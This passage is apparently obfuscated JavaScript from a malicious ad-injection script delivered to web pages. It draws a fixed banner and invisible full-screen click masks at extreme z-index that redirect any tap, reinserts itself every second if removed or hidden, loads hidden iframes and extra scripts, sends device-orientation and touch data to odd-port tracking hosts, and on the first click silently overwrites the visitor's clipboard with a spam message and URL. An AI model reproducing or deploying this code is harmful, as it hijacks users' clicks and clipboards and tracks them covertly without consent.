        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16679","c_2":1,"c_3":"172266","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38735&adsid=6043687&zoneid=172266&uid=16679&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcBa.errwbgtrer.live:9896\/c.php?s=[base64];962e46d41ffdc57c7f4a3885babce63f;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/5.gif","a_4":"6043687","a_5":"38735","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":true,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();